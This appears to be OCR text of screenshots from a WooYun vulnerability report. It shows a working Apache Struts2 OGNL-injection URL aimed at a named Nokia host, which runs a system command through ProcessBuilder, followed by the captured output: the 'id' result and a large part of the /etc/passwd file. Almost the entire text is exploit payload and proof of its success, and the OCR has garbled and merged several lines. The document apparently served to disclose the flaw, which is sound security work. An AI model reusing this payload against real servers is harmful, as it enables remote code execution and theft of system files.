 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
https://ncp.nokia.com/in/accept.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'id'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew
java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}
accept-1.action - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
uid=4203(tomcat) gid=4203(tomcat) groups=4203(tomcat)
context=system_u:system_r:unconfined_java_t:s0
accept.action - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root:x:0:0:root:/root:/bin/bashbin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologinadm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologinsync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdownhalt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologinftp:x:14:50:FTP
User:/var/ftp:/sbin/nologinnobody:x:99:99:Nobody:/:/sbin/nologindbus:x:81:81:System
message bus:/:/sbin/nologinvcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologinnscd:x:28:28:NSCD Daemon:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologinhaldaemon:x:68:68:HAL daemon:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologinsaslauth:x:499:76:"Saslauthd
www.wooyun.org